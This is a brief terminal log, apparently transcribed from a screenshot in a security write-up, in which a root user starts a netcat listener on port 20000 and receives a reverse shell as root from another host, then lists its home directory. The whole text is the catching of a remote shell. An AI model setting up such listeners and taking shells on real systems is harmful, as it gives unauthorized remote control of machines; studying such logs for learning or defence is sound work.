 [root@iZwz9hpy6o4zlonv5mezynZ ~]# nc -lvnp 20000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::20000
Ncat: Listening on 0.0.0.0:20000
Ncat: Connection from 106.13.1.101.
Ncat: Connection from 106.13.1.101:41210.
bash: no job control in this shell
[root@9974d9fd4bd6 ~]# ls
ls
anaconda-ks.cfg
install.log
install.log.syslog
[root@9974d9fd4bd6 ~]#